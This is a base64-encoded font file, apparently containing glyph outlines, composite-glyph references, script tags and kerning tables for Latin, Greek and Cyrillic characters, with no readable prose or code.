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[base64]/ikBcv6OAdeqAbn+nAFk/kcA//8AYP/sBAwETQIGAL8AAP//AAIAAAQxBbACJgAqAAAABwIm/3L+af//AIICbQXQAzEARgGvhQBmZkAA//8AUQAABEAFxAIGABYAAP//AE//7AQVBcQCBgAXAAD//wA0AAAEWAWwAgYAGAAA//8Agf/sBDoFsAIGABkAAP//AIn/7ARLBbcABgAaFAD//wB8/+wENgXEAAYAHBQA//8AXf/6BBIFxAAGAB0AAP//AH3/7AQ2BcQABgAUFAD//wBq/+wE8AdLAiYAKwAAAQcAdQG9AUsACQCwCy+wIdwwMQD//wBS/lYEDAYAAiYASwAAAQcAdQE/AAAACQCwAy+wJ9wwMQD//wCUAAAFFwc2AiYAMgAAAQcARAFMATYAEwCwAEVYsAYvG7EGID5ZsAvcMDEA//8AeQAAA/gGAAImAFIAAAEHAEQAswAAABMAsABFWLAALxuxABw+WbAS3DAxAP//ABIAAAVCByECJgAlAAABBwCsBHcBMwAWALAARViwBC8bsQQgPlmwDNywENAwMf//AA3/7AP7BewCJgBFAAABBwCsBAH//gAWALAARViwFy8bsRccPlmwK9ywL9AwMf//AEgAAARMBygCJgApAAABBwCsBDwBOgAWALAARViwBi8bsQYgPlmwDdywEdAwMf//AAH/7AQLBewCJgBJAAABBwCsA/X//gAWALAARViwCC8bsQgcPlmwH9ywI9AwMf///vYAAAIeBygCJgAtAAABBwCsAuoBOgAWALAARViwAi8bsQIgPlmwBdywCdAwMf///uIAAAIKBeQCJgCNAAABBwCsAtb/9gAWALAARViwAi8bsQIcPlmwBdywCdAwMf//AGb/7AUeByECJgAzAAABBwCsBI4BMwAWALAARViwDC8bsQwgPlmwINywJNAwMf//ABb/7AQ9BewCJgBTAAABBwCsBAr//gAWALAARViwBC8bsQQcPlmwHNywINAwMf//ADIAAATeByECJgA2AAABBwCsBCYBMwAWALAARViwBC8bsQQgPlmwGdywHdAwMf///24AAAK0BewCJgBWAAABBwCsA2L//gAWALAARViwBy8bsQccPlmwD9ywE9AwMf//AHH/7AS9ByECJgA5AAABBwCsBGUBMwAWALAARViwCS8bsQkgPlmwEtywFtAwMf//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[base64]/woBcbIPCgFytG8KfwoCcbTfCu8KAl20HwovCgJdsl8KAXKxBQGwCitYIdgb9FmwAxCxDgewCitYIdgb9FkwMQEjESMRIREjETMRIREzETMFLPPE/fTz8wIM88T+mgFmAdv+JQSN/hEB7/woAAEAT/[base64]/4rawnBp/o5IubVicP//AAUAAAQ2BI0CBgHTAAD//wAK/joFqASjAiYCFwAAAAcCUQLm/6D//wB2AAAEbgXMAiYB/gAAAQcAcACCACIACQCwAC+wCtwwMQD//wAf/+wEOQXMAiYCAQAAAQYAcEIiAAkAsAIvsBDcMDEA//8AUAAABU0EjQIGAfEAAP//AIX/8AVgBI0AJgHjAAAABwHiAfwAAP////EAAAYDBgACJgJzAAAABwB1AoMAAP//AE//yQRvBh4CJgJ1AAAABwB1AXQAHv//AD79+QPvBJ0CJgHZAAAABwG6ATv+kv//ACgAAAXlBh4CJgHVAAAABwBEAXkAHv//ACgAAAXlBh4CJgHVAAAABwB1AhgAHv//ACgAAAXlBeoCJgHVAAAABwBqAUQAHv//AAUAAAQ2Bh4CJgHTAAAABwBEAI4AHv//ABL+VQVCBbACJgAlAAAABwCkAYIAA///AFr+WQP7BE4CJgBFAAAABwCkALUAB///AJT+XARMBbACJgApAAAABwCkAUAACv//AFP+UgQLBE4CJgBJAAAABwCkAQQAAP//AAn+UgSUBI0CJgIzAAAABwCkASMAAP//AHb+WgO1BI0CJgIoAAAABwCkAO4ACP//[base64]/[base64]/2oAZAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAgAIAAL//[base64]/[base64]/gABAgACAQABAgMCAwABAgcCBwABAgkCCwABAhECEQABAhYCGAABAhoCGgABAigCKAABAisCKwABAi0CLQABAjACMwABAl8CYwABAnoC4gABAuUDiwABA40DpAABA6YDsgABA7QDvQABA78D2gABA94D3gABA+AD5wABA+kD6wABA+4D8gABA/QEfAABBH8EfwABBIIEgwABBIUEhgABBIgEiwABBJUE0AABBNIE8QABBPME+gABBPwE/QABBQcFDQABAAEAAgAAAAwAAAAsAAEADgCoAKgAqQCpAKoAqgCrAKsArACsASQBJQEmAScAAQAFAHkApACtAK0BugAAAAEAAAAKADIATAAEREZMVAAaY3lybAAaZ3JlawAabGF0bgAaAAQAAAAA//[base64]/[base64]/4IYD5QPwg8HkEuPtQIZj92P3Y/Ej9gP3Y/dkEuP6IMBAzSP+xAvkD2PDA92kEUDUg+sj/APNoNjg7EDs4/mD+YPuI/wD/aD9BA3BA2PIpA3BBQP8BBLhCWPRg+UEEuPlARGBIWExgT+hScQNwUoj+YF4gZehqYGrIauBq+Hbgdvh34Hi4euCBCIgwj4j92JTAm2jwwKTw/dj92PJA/dj92P3YqEivAP3Y87iyqLXAuAi5kL0o85C/cPIowsjDcMrY/wDZANn43vDmKP8A4RjjUOP45VDmKPlA+4kC+QNw5sD/APRg85DwwPIo/Ej8SPxI/djwwPIo/dj92QS485DwwPIo8GDnaPBg8GDwYQWo7ZDuyQWQ8DkFMQVJBZEFSQUxBTEFMQUw8AEFSPB5BLkEuQS5BLj/sPlA+UD5QPlA+UD5QPlA8Hj7UPtQ+1D7UP3Y/dj92P3Y/dkEuQS5BLkEuQS492j6yPrI+sj6yPrI+sj6yPNo82jzaPNo/mD7iPuI+4j7iPuJA3EDcPlA+sj5QPrI+UD6yPB48HjwePB5BLj7UPNo+1DzaPtQ82j7UPNo+1DzaP3Y/mD92P3Y/dj92P3Y/Ej9gP2A/YD9gP3Y/mD92P5g/dj+YP5hBLj7iQS4+4kEuPuI/2j/aP9o/7D/sP+xA9j3aQNw92kEUQRRBFEFkQWRBakFSQVJBUkFSQVJBUkFSQWRBZEFkQWRBZEFSQVJBUkFkQUw8DjwOPA48DkFkQWRBZEFqPlA+1D92P3ZBLj3aPlA/CD7UQRQ/dj92PxI/dj92QS4/oj/sPdo8MD92Pdo/mD7iQNw+4j7UPRg/dj92PxI/EjyQPlA/CD0YPtQ/dj92QS4/ojweP+w8MD6yPNo+4j/AQNw8ijzaPORA3ED2QPZA9j3aQNw8GDwYPBg/dj+YPlA+sj7UPNpAvkDcPB492kDcP3Y8MDyKP3Y+UD6yPlA+sj7UPNo82jzaPDA8ikEuPuI+4j/APJBA3DyQQNw8kEDcPlA+sj5QPrI+UD6yPlA+sj5QPrI+UD6yPlA+sj5QPrI+UD6yPlA+sj5QPrI+UD6yPtQ82j7UPNo+1DzaPtQ82j7UPNo+1DzaPtQ82j7UPNo/dj92QS4+4kEuPuJBLj7iQS4+4kEuPuJBLj7iQS4+4j7iPdpA3D3aQNw92kDcP+w9GDzkP5g87j0YPxI92j92P5g+UD6yPtQ/dkEuPuI/2j8IP8BBLkEuP3Y/mD8SPxI/YD92P5g/dj+YQS4/oj/AP9o/[base64]/Af8AkwIOAhAAlAIwAjAAlwIzAjMAmAJFAkUAmQJHAkgAmgJ6AnsAnAJ9An0AngJ/ApQAnwKZAqAAtQKiAqUAvQKqAq8AwQK0ArwAxwK+Ar4A0ALAAsAA0QLCAsIA0gLEAsQA0wLGAs8A1ALYAtoA3gLcAtwA4QLeAt4A4gLgAuAA4wLiAuIA5ALnAucA5QLpAukA5gLrAusA5wLtAu0A6ALvAu8A6QLxAv0A6gL/Av8A9wMBAwEA+AMDAwMA+QMOAw4A+gMQAxAA+wMSAxIA/AMgAyAA/QMiAyUA/gMnAycBAgMpAykBAwMvAzgBBANDA0cBDgNNA08BEwNUA1QBFgNlA2kBFwNtA28BHAN4A3gBHwOGA4sBIAOOA50BJgOgA6ABNgOkA6QBNwOmA6YBOAOqA6oBOQOtA64BOgOwA7EBPAOzA7kBPgO7A70BRQO/A8QBSAPGA8cBTgPJA8wBUAPSA9MBVAPVA9UBVgPXA9cBVwPZA9wBWAPfA+QBXAPmA+YBYgPqA+sBYwPwA/ABZQPyA/sBZgP+A/8BcAQBBAQBcgQLBAwBdgQQBBABeAQSBBgBeQQeBEYBgARIBEgBqQRKBFcBqgRfBF8BuARwBHUBuQR3BHcBvwR7BHwBwAR/BH8BwgSBBIIBwwSEBIQBxQSGBIYBxgSXBJsBxwSdBJ0BzASfBKABzQSiBKIBzwSmBKgB0ASqBKoB0wSsBK4B1ASwBLAB1wSyBLIB2AS0BLoB2QS8BLwB4AS/BL8B4QTCBMYB4gTIBMgB5wTKBMsB6ATPBM8B6gTSBNIB6wTYBNgB7ATdBN0B7QToBOgB7gTqBOoB7wTxBPEB8AT1BPUB8QALADj/xADS/8QA1v/EATn/xAFF/8QDDv/EAxD/xAMS/8QDwf/EBHf/xAS//8QAGAA6ABQAOwAmAD0AFgEZABQCmQAWAyAAJgMiABYDJAAWA4sAFgOaABYDnQAWA9MAJgPVACYD1wAmA9kAFgPqABQD8gAWBHAAFgRyABYEdAAWBIYAFgTCABQExAAUBMYAJgABABP/CADnABD+7gAS/u4AJf9AAC7/MAA4ABQARf/eAEf/6wBI/+sASf/rAEv/6wBT/+sAVf/rAFb/5gBZ/+oAWv/oAF3/6ACU/+sAmf/rAJv/6gCy/0AAtP9AALv/6wC9/+gAyP/rAMn/6wDL/+oA0gAUANYAFAD3/+sBA//rAQ3/QAEY/+sBGv/oAR7/6wEi/+sBOQAUAUL/6wFFABQBYP/rAWH/6wFr/+sBhv7uAYr+7gGO/u4Bj/7uAev/wAHt/8ACM//AAn//QAKA/0ACgf9AAoL/QAKD/0AChP9AAoX/QAKa/94Cm//eApz/3gKd/94Cnv/eAp//3gKg/94Cof/rAqL/6wKj/+sCpP/rAqX/6wKr/+sCrP/rAq3/6wKu/+sCr//rArD/6gKx/+oCsv/qArP/6gK0/+gCtf/oArb/QAK3/94CuP9AArn/3gK6/0ACu//eAr3/6wK//+sCwf/rAsP/6wLF/+sCx//rAsn/6wLL/+sCzf/rAs//6wLR/+sC0//rAtX/6wLX/+sC5f8wAvn/6wL7/+sC/f/rAw4AFAMQABQDEgAUAxX/6gMX/+oDGf/qAxv/6gMd/+oDH//qAyP/6AMy/8ADM//AAzT/wAM1/8ADNv/AAzf/wAM4/8ADTf/AA07/wANP/8ADhv9AA47/QAOe/+sDov/qA6T/6wOm/+gDqf/qA6r/6wOr/+oDsv8wA7b/QAPBABQDw//eA8T/6wPG/+sDyP/rA8n/6APL/+sD0v/oA9r/6APi/0AD4//eA+b/6wPr/+gD7P/rA/H/6wPz/+gD+P9AA/n/3gP6/0AD+//eA///6wQB/+sEAv/rBAz/6wQO/+sEEP/rBBT/6AQW/+gEGP/oBB3/6wQe/0AEH//eBCD/QAQh/94EIv9ABCP/3gQk/0AEJf/eBCb/QAQn/94EKP9ABCn/3gQq/0AEK//eBCz/QAQt/94ELv9ABC//3gQw/0AEMf/eBDL/QAQz/94ENP9ABDX/3gQ3/+sEOf/rBDv/6wQ9/+sEP//rBEH/6wRD/+sERf/rBEv/6wRN/+sET//rBFH/6wRT/+sEVf/rBFf/6wRZ/+sEW//rBF3/6wRf/+sEYf/rBGP/6gRl/+oEZ//qBGn/6gRr/+oEbf/qBG//6gRx/+gEc//oBHX/6AR3ABQEmf9ABJr/3gSc/+sEoP/rBKT/6gSp/+sEq//rBL8AFATD/+gExf/oBMv/wATS/8AE6v/AADMAOP/fADr/5AA7/+wAPf/dANL/3wDW/98BGf/kATn/3wFF/98B6wAOAe0ADgIzAA4Cmf/dAw7/3wMQ/98DEv/fAyD/7AMi/90DJP/dAzIADgMzAA4DNAAOAzUADgM2AA4DNwAOAzgADgNNAA4DTgAOA08ADgOL/90Dmv/dA53/3QPB/98D0//sA9X/7APX/+wD2f/dA+r/5APy/90EcP/dBHL/3QR0/90Ed//fBIb/3QS//98Ewv/kBMT/5ATG/+wEywAOBNIADgTqAA4AHQA4/84AOv/tAD3/0ADS/84A1v/OARn/7QE5/84BRf/OApn/0AMO/84DEP/OAxL/zgMi/9ADJP/QA4v/0AOa/9ADnf/QA8H/zgPZ/9AD6v/tA/L/0ARw/9AEcv/QBHT/0AR3/84Ehv/QBL//zgTC/+0ExP/tABEALv/uADn/7gKV/+4Clv/uApf/7gKY/+4C5f/uAxT/7gMW/+4DGP/uAxr/7gMc/+4DHv/uA7L/7gRi/+4EZP/uBMH/7gBNAAYAEAALABAADQAUAEEAEgBH/+gASP/oAEn/6ABL/+gAVf/oAGEAEwCU/+gAmf/oALv/6ADI/+gAyf/oAPf/6AED/+gBHv/oASL/6AFC/+gBYP/oAWH/6AFr/+gBhAAQAYUAEAGHABABiAAQAYkAEAKh/+gCov/oAqP/6AKk/+gCpf/oAr3/6AK//+gCwf/oAsP/6ALF/+gCx//oAsn/6ALL/+gCzf/oAs//6ALR/+gC0//oAtX/6ALX/+gDnv/oA8T/6API/+gDy//oA9sAEAPcABAD3wAQA+b/6APs/+gD8f/oA///6AQB/+gEAv/oBA7/6AQd/+gEN//oBDn/6AQ7/+gEPf/oBD//6ARB/+gEQ//oBEX/6ARZ/+gEW//oBF3/6ARh/+gEnP/oBKn/6ASr/+gAAgD2/9YBhf+YAEAAR//sAEj/7ABJ/+wAS//sAFX/7ACU/+wAmf/sALv/7ADI/+wAyf/sAPf/7AED/+wBHv/sASL/7AFC/+wBYP/sAWH/7AFr/+wCof/sAqL/7AKj/+wCpP/sAqX/7AK9/+wCv//sAsH/7ALD/+wCxf/sAsf/7ALJ/+wCy//sAs3/7ALP/+wC0f/sAtP/7ALV/+wC1//sA57/7APE/+wDyP/sA8v/7APm/+wD7P/sA/H/7AP//+wEAf/sBAL/7AQO/+wEHf/sBDf/7AQ5/+wEO//sBD3/7AQ//+wEQf/sBEP/7ARF/+wEWf/sBFv/7ARd/+wEYf/sBJz/7ASp/+wEq//sABkAU//iARj/4gGFABgCq//iAqz/4gKt/+ICrv/iAq//4gL5/+IC+//iAv3/4gOk/+IDqv/iA8b/4gQM/+IEEP/iBEv/4gRN/+IET//iBFH/4gRT/+IEVf/iBFf/4gRf/+IEoP/iAAYAEP+EABL/hAGG/4QBiv+EAY7/hAGP/4QAEQAu/+wAOf/sApX/7AKW/+wCl//sApj/7ALl/+wDFP/sAxb/7AMY/+wDGv/sAxz/7AMe/+wDsv/sBGL/7ARk/+wEwf/sACAABv/yAAv/8gBa//MAXf/zAL3/8wD2//UBGv/zAYT/8gGF//IBh//yAYj/8gGJ//ICtP/zArX/8wMj//MDpv/zA8n/8wPS//MD2v/zA9v/8gPc//ID3//yA+v/8wPz//MEFP/zBBb/8wQY//MEcf/zBHP/8wR1//MEw//zBMX/8wA/ACf/8wAr//MAM//zADX/8wCD//MAk//zAJj/8wCz//MAxAANANP/8wEI//MBF//zARv/8wEd//MBH//zASH/8wFB//MBav/zAkX/8wJG//MCSP/zAkn/8wKG//MCkP/zApH/8wKS//MCk//zApT/8wK8//MCvv/zAsD/8wLC//MC0P/zAtL/8wLU//MC1v/zAvj/8wL6//MC/P/zAy3/8wOK//MDl//zA73/8wPA//MD7f/zA/D/8wQL//MEDf/zBA//8wRK//METP/zBE7/8wRQ//MEUv/zBFT/8wRW//MEWP/zBFr/8wRc//MEXv/zBGD/8wSf//MEuP/zAEAAJ//mACv/5gAz/+YANf/mAIP/5gCT/+YAmP/mALP/5gC4/8IAxAAQANP/5gEI/+YBF//mARv/5gEd/+YBH//mASH/5gFB/+YBav/mAkX/5gJG/+YCSP/mAkn/5gKG/+YCkP/mApH/5gKS/+YCk//mApT/5gK8/+YCvv/mAsD/5gLC/+YC0P/mAtL/5gLU/+YC1v/mAvj/5gL6/+YC/P/mAy3/5gOK/+YDl//mA73/5gPA/+YD7f/mA/D/5gQL/+YEDf/mBA//5gRK/+YETP/mBE7/5gRQ/+YEUv/mBFT/5gRW/+YEWP/mBFr/5gRc/+YEXv/mBGD/5gSf/+YEuP/mADgAJf/kADz/0gA9/9MAsv/kALT/5ADE/+IA2v/SAQ3/5AEz/9IBQ//SAV3/0gJ//+QCgP/kAoH/5AKC/+QCg//kAoT/5AKF/+QCmf/TArb/5AK4/+QCuv/kAyL/0wMk/9MDhv/kA4v/0wOO/+QDmv/TA5v/0gOd/9MDtv/kA8L/0gPZ/9MD4v/kA/L/0wP1/9ID+P/kA/r/5AQD/9IEHv/kBCD/5AQi/+QEJP/kBCb/5AQo/+QEKv/kBCz/5AQu/+QEMP/kBDL/5AQ0/+QEcP/TBHL/0wR0/9MEhv/TBJn/5AAoABD/RgAS/0YAJf/NALL/zQC0/80Ax//yAQ3/zQGG/0YBiv9GAY7/RgGP/0YCf//NAoD/zQKB/80Cgv/NAoP/zQKE/80Chf/NArb/zQK4/80Cuv/NA4b/zQOO/80Dtv/NA+L/zQP4/80D+v/NBB7/zQQg/80EIv/NBCT/zQQm/80EKP/NBCr/zQQs/80ELv/NBDD/zQQy/80ENP/NBJn/zQABAMQADgC5AEf/3ABI/9wASf/cAEv/3ABR/8EAUv/BAFP/1gBU/8EAVf/cAFn/3QBa/+EAXf/hAJT/3ACZ/9wAm//dALv/3AC9/+EAv//mAMH/wQDC/+sAw//pAMX/8ADG/+cAyP/cAMn/3ADK/+MAy//dAMz/zgDN/9QAzv/bAOz/wQDw/8EA8f/BAPP/wQD0/8EA9f/BAPf/3AD4/8EA+v/BAPv/wQD+/8EBAP/BAQP/3AEF/8EBGP/WARr/4QEe/9wBIv/cASv/wQE2/8EBPP/BAT7/wQFC/9wBU//BAVX/wQFX/8EBXP/BAWD/3AFh/9wBa//cAqH/3AKi/9wCo//cAqT/3AKl/9wCqv/BAqv/1gKs/9YCrf/WAq7/1gKv/9YCsP/dArH/3QKy/90Cs//dArT/4QK1/+ECvf/cAr//3ALB/9wCw//cAsX/3ALH/9wCyf/cAsv/3ALN/9wCz//cAtH/3ALT/9wC1f/cAtf/3ALy/8EC9P/BAvb/wQL3/8EC+f/WAvv/1gL9/9YDFf/dAxf/3QMZ/90DG//dAx3/3QMf/90DI//hA57/3AOg/8EDov/dA6T/1gOm/+EDqf/dA6r/1gOr/90DxP/cA8X/wQPG/9YDx//BA8j/3APJ/+EDy//cA8z/wQPR/8ED0v/hA9r/4QPh/8ED5v/cA+f/wQPr/+ED7P/cA/H/3APz/+ED///cBAH/3AQC/9wECP/BBAr/wQQM/9YEDv/cBBD/1gQU/+EEFv/hBBj/4QQc/8EE